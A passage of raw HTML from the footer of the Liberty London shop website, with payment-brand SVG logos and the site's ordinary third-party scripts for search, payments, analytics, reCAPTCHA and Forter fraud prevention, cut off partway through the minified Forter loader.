        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.15.224.65&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var 